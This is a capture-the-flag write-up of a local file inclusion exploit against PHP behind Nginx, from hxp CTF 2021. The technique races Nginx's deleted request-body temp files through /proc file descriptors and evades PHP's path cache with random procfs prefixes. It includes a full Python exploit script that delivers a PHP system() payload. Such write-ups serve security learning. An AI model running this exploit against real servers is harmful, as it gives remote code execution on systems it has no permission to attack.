Winning the Impossible Race – An Unintended Solution for Includer’s Revenge / Counter (hxp 2021)

In December 2021 Eyal Daniel and me (Guy Lewin) participated in hxp CTF 2021 on behalf of “pasten” group. We found an LFI exploit relying solely on PHP including a file running alongside Nginx.

The Challenges

The recent hxp CTF brought us some great challenges, 2 of those challenges were includer's revenge and counter - hard and medium web-challenges respectively.

While trying to solve includer's revenge we managed to find an awesome and incredibly hard to exploit solution that was also working on the second challenge (counter). Both of these challenges are based on the LFI (Local File Inclusion) concept, like familiar challenges from previous years. LFI is a highly documented and known category of vulnerabilities and this year’s challenges are making it a bit harder to exploit than usual.

includer’s revenge

<?php ($_GET['action'] ?? 'read' ) === 'read' ? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');

A very basic PHP endpoint that either reads a file, or includes it. The typical challenge is creating a local file on the server that contains a malicious PHP code. There are many documented methods to do this, the most naive one is simply using an existing upload mechanism in the targeted website. Given the simplicity of this challenge (the above code is the entire logic behind the target server) - we need a different kind of approach.

Environment, Caches, Sessions and What Not

This kind of approach takes advantage of dynamically generated files that are created in various ways using different features and situations in the underlying framework and environment. For example - inserting a log record to a running application’s log file might actually make the log file a valid PHP page! Imagine browsing to /<?php ... ?>, suddenly - the Nginx log file can be included and trigger logic controlled by the attacker.

The Hardened Setup

On top of the source code - we are also given the Dockerfile for creating a local instance of the challenge. Below is the Dockerfile used in includer's revenge, the difference between it and counter‘s is irrelevant for our exploit.

RUN chown -R root:root /var/www && \

find /var/www -type d -exec chmod 555 {} \; && \

find /var/www -type f -exec chmod 444 {} \; && \

chown -R root:root /tmp /var/tmp /var/lib/php/sessions && \

chmod -R 000 /tmp /var/tmp /var/lib/php/sessions

RUN ln -sf /dev/stdout /var/log/nginx/access.log && \

ln -sf /dev/stderr /var/log/nginx/error.log

RUN find / -ignore_readdir_race -type f \( -perm -4000 -o -perm -2000 \) -not -wholename /readflag -delete

We notice several things when looking at the file. PHP doesn’t have permissions to write into its sessions directory, which prevents us from setting a PHP session with malicious code into a session file. In addition, when PHP creates temporary files (for buffering, or php://temp for example) it runs the php_get_temporary_directory() function to resolve the temp directory. Sadly, in this setup the result is always /tmp. Since PHP can’t write into it (see Dockerfile above) - we didn’t go in this direction.

On top of that - Nginx’s log files are redirected to stdout and stderr which means that there are no logs on the filesystem (i.e. we can’t use Nginx access / errors to write malicious code into a file).

Ignoring the Obvious

When you’re doing enough challenges, you learn to spot the important parts of the challenge - the little clues that are right in front of you, the configuration that should not be there, the misplaced ", the unusual choice of words in the description.

... readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ...

The challenge consists of two major parts - readfile() and include_once(). At first sight, it seems like we were meant to leverage readfile() for somehow placing a file and include_once() to execute it. Having said that, completely aware of the path we’re supposed to walk in, we chose to go in a completely different way.

The Pasten Way

There is nothing like solving a challenge in an unintended way! Trying to find different types of dynamic files, we decided to look into Nginx as a target. The first Google result for "nginx tempfile" was actually a breakthrough, revealing Nginx does create temporary files (mainly because people were complaining about permission errors).

When we read more about it, we found the following documentation:

client_body_buffer_size:

Sets buffer size for reading client request body. In case the request body is larger than the buffer, the whole body or only its part is written to a temporary file. By default, buffer size is equal to two memory pages. This is 8K on x86, other 32-bit platforms, and x86-64. It is usually 16K on other 64-bit platforms.

Sound good doesn’t it? Testing this behavior was a little tricky since we never actually saw these files on the filesystem. This behavior can be easily explained when looking at the relevant source code in Nginx:

ngx_open_tempfile(u_char *name, ngx_uint_t persistent, ngx_uint_t access)

{

ngx_fd_t fd;

fd = open((const char *) name, O_CREAT|O_EXCL|O_RDWR,

access ? access : 0600);

if (fd != -1 && !persistent) {

(void) unlink((const char *) name);

}

return fd;

}

As you can see, the temporary file is created, then immediately deleted! This is a hell of a race to win. Nevertheless we decided to go for it.

The temporary file name will be a (10 digit 0-padded) sequential number that isn’t really predictable (it’s directly based on the number of previously handled buffered bodies at the time the request is processed).

Luckily - we can use /proc/<nginx worker pid>/fd/<fd> to access these files through the open file descriptors of the Nginx worker processes! In order to easily test this behavior we simply generated a request that is larger than 16K and made sure to keep the request going - sending the data byte by byte to leave the fd open.

The weird thing about file descriptors in procfs is that they (in a way) behave both as symlinks and hardlinks. If a file was deleted while a process holds an open file descriptor:

realpath()will return the last path of the file with" (deleted)"appended to it.open()will return anfdthat can be used to read the original file content.

Using this method we could potentially use the Nginx file descriptor to access the temporary file and include its content (which is completely controlled by us).

Unfortunately, PHP identifies the file descriptor as a symlink and thus attempts to resolve it’s link, as shown in the php-core snippet below:

...

if (++(*ll) > LINK_MAX || (j = (size_t)php_sys_readlink(tmp, path, MAXPATHLEN)) == (size_t)-1) {

...

}

This means that PHP has to resolve the link and open the file between the creation and deletion of the temporary file by Nginx (which, as shown above, is literally 2 lines of code apart).

So, the optimists will claim that a race is a race and it’s always exploitable (and they will be right!). Sadly, it’s not that easy.



While attempting to exploit, we noticed that after resolving a link - PHP caches the resolution by default.

This is important because realistically, we will fail many times before winning the Nginx open + delete race. If we loop through every file descriptor number before succeeding, we are inserting the broken links to the cache and thus preventing us from accessing this file descriptor number again. When PHP resolves a link to a deleted file, it puts its path + " (deleted)" in the cache, and will not try to resolve it again until the TTL or the cache size has been exceeded.

To overcome this “feature” we decided to implement a straightforward bypass. Instead of attempting to access the same path over and over (through /proc/<nginx worker pid>/fd/<fd>) we thought about using a simple trick to access it in countless different ways:

If we could find multiple different paths that link to the root directory, we can use them to build unique paths to our file descriptors.

Even though /proc/<some nginx worker pid>/root/proc/<nginx worker pid>/fd/<fd> and /proc/<nginx worker pid>/fd/<fd> resolve to the same path - adding the randomly generated prefixes makes the PHP realpath cache irrelevant. We use a random amount of /proc/<some nginx pid>/root and /proc/<some nginx pid>/cwd as components to build the path prefix since they all lead to /.

This method is unique and is based on the underlying filesystem and operating system - making it harder to mitigate and patch.

Equipped with these strategies we tried to retrieve the flag and after about 3~ minutes we consistently managed to include_once() the temporary file that contains our malicious payload in includer's revenge!

Exploit Implementation

We’ve used the following Python script to solve includer's revenge (and a slightly modified version for counter):

import requests

import threading

import multiprocessing

import threading

import random

SERVER = "http://localhost:8088"

NGINX_PIDS_CACHE = set([34, 35, 36, 37, 38, 39, 40, 41])

# Set the following to True to use the above set of PIDs instead of scanning:

USE_NGINX_PIDS_CACHE = False

def create_requests_session():

session = requests.Session()

# Create a large HTTP connection pool to make HTTP requests as fast as possible without TCP handshake overhead

adapter = requests.adapters.HTTPAdapter(pool_connections=1000, pool_maxsize=10000)

session.mount('http://', adapter)

return session

def get_nginx_pids(requests_session):

if USE_NGINX_PIDS_CACHE:

return NGINX_PIDS_CACHE

nginx_pids = set()

# Scan up to PID 200

for i in range(1, 200):

cmdline = requests_session.get(SERVER + f"/?action=read&file=/proc/{i}/cmdline").text

if cmdline.startswith("nginx: worker process"):

nginx_pids.add(i)

return nginx_pids

def send_payload(requests_session, body_size=1024000):

try:

# The file path (/bla) doesn't need to exist - we simply need to upload a large body to Nginx and fail fast

payload = '<?php system("/readflag"); ?> //'

requests_session.post(SERVER + "/?action=read&file=/bla", data=(payload + ("a" * (body_size - len(payload)))))

except:

pass

def send_payload_worker(requests_session):

while True:

send_payload(requests_session)

def send_payload_multiprocess(requests_session):

# Use all CPUs to send the payload as request body for Nginx

for _ in range(multiprocessing.cpu_count()):

p = multiprocessing.Process(target=send_payload_worker, args=(requests_session,))

p.start()

def generate_random_path_prefix(nginx_pids):

# This method creates a path from random amount of ProcFS path components. A generated path will look like /proc/<nginx pid 1>/cwd/proc/<nginx pid 2>/root/proc/<nginx pid 3>/root

path = ""

component_num = random.randint(0, 10)

for _ in range(component_num):

pid = random.choice(nginx_pids)

if random.randint(0, 1) == 0:

path += f"/proc/{pid}/cwd"

else:

path += f"/proc/{pid}/root"

return path

def read_file(requests_session, nginx_pid, fd, nginx_pids):

nginx_pid_list = list(nginx_pids)

while True:

path = generate_random_path_prefix(nginx_pid_list)

path += f"/proc/{nginx_pid}/fd/{fd}"

try:

d = requests_session.get(SERVER + f"/?action=include&file={path}").text

except:

continue

# Flags are formatted as hxp{<flag>}

if "hxp" in d:

print("Found flag! ")

print(d)

def read_file_worker(requests_session, nginx_pid, nginx_pids):

# Scan Nginx FDs between 10 - 45 in a loop. Since files and sockets keep closing - it's very common for the request body FD to open within this range

for fd in range(10, 45):

thread = threading.Thread(target = read_file, args = (requests_session, nginx_pid, fd, nginx_pids))

thread.start()

def read_file_multiprocess(requests_session, nginx_pids):

for nginx_pid in nginx_pids:

p = multiprocessing.Process(target=read_file_worker, args=(requests_session, nginx_pid, nginx_pids))

p.start()

if __name__ == "__main__":

print('[DEBUG] Creating requests session')

requests_session = create_requests_session()

print('[DEBUG] Getting Nginx pids')

nginx_pids = get_nginx_pids(requests_session)

print(f'[DEBUG] Nginx pids: {nginx_pids}')

print('[DEBUG] Starting payload sending')

send_payload_multiprocess(requests_session)

print('[DEBUG] Starting fd readers')

read_file_multiprocess(requests_session, nginx_pids)

Our exploit tries to get PHP to include_once() Nginx’s request body temporary file before it’s deleted. In order to do that, we need to constantly create many HTTP requests with our payload as a (large) request body, as fast as possible.

We use a requests.Session object with a large pool configured in order to speed up our HTTP requests and reduce the TCP handshake overhead.

Afterwards, we loop over the processes to see which ones are Nginx workers, since we’ll need their PIDs to build the FD path leading to the request body files.

After creating the session and retrieving the Nginx worker PIDs (if cache wasn’t used) - we run the main exploit logic in parallel by leveraging Python’s multiprocessing (threads might won’t be enough in this case due to GIL):

- We create a subprocess per CPU (in

send_payload_multiprocess()) and use that to constantly (while True) send HTTP requests with a large request body containing our PHP payload (system("/runflag")for these challenges). We used (nearly) 1MB payloads but anything between 16KB - 1MB should work (Nginx rejects request bodies larger than 1MB by default). The number of CPUs is crucial here since we need to create files fast enough to win the race. - We create a subprocess per Nginx worker with a thread for every FD (between 10 - 45). Each thread triggers the PHP

include_once()for/proc/<nginx worker pid>/fd/<fd>, while adding a randomly-generated prefix of chained paths as described above.

Winning the Race

The code in the implementation above worked pretty quickly on includer's revenge both locally and on the remote server. But when running against counter - we couldn’t get it to work remotely. The following code is taken from counter‘s server:

file_put_contents($page, file_get_contents($page) + 1);

include_once($page);

In addition to the Nginx creation and deletion race we now have another race - we need file_put_contents() to write to the path before the content is in it, and include_once() to be executed after Nginx writes the request body into it. This made us think - what happens when file_put_contents() is called on the Nginx FD path after it’s deleted? When we looked into the request body directory (/var/lib/nginx/body/) it was full with files formatted as 0000001337 (deleted) (the number is Nginx’s auto-incremented file format). These files filled 80% of our local Docker’s storage, but when querying the remote server (reading /sys/block/sda/sda1/size via PHP) we found they have much more storage than us and we should be OK 🙂

Even though the exploit worked locally for counter (while filling the storage) - we couldn’t get it to work remotely, since winning the race is much less probable. Sniffing the traffic showed that there’s too much latency and packet loss at the rates we’re sending. Geo-locating the remote server showed that it’s in Germany while the exploit was running from US.

We decided to purchase a VPS in Azure in the Germany region. Running the script there improved the Nginx PID retrieval significantly (30 seconds to 5 seconds) but the exploit still didn’t show results. Eventually, we noticed the new VPS only had 4 cores. We spent a few more $ to buy a 16-core VM in Germany, and got the flag within 5 seconds!

The conclusion - always use money to solve your problems!